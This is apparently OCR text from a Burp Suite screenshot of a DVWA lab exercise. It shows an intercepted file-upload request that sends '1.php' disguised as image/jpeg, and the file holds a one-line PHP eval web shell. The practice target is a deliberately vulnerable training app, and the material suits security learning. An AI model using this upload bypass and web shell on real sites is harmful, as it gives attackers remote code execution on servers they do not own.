 Burp Suite Community Edition v2023.9.1 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
Intercept HTTP history WebSockets history Proxy settings
Request to http://192.168.246.132:80
Forward Drop Intercept is on Action Open browser Comment this item HTTP/1 ?
Pretty Raw Hex \n
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 3
Request cookies 2
Request headers 12
1 POST /dvwa/vulnerabilities/upload/ HTTP/1.1
2 Host: 192.168.246.132
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data; boundary=---------------------------4466424484148290464879077519
8 Content-Length: 487
9 Origin: http://192.168.246.132
10 Connection: close
11 Referer: http://192.168.246.132/dvwa/vulnerabilities/upload/
12 Cookie: security=medium; PHPSESSID=7pnkcod9lulrvius66jo568a10
13 Upgrade-Insecure-Requests: 1
14
15 -----------------------------4466424484148290464879077519
16 Content-Disposition: form-data; name="MAX_FILE_SIZE"
17
18 100000
19 -----------------------------4466424484148290464879077519
20 Content-Disposition: form-data; name="uploaded"; filename="1.php"
21 Content-Type: image/jpeg
22
23 <?php @eval($_POST['123']);?>
24
25 -----------------------------4466424484148290464879077519
26 Content-Disposition: form-data; name="Upload"
27
28 Upload
29 -----------------------------4466424484148290464879077519--
30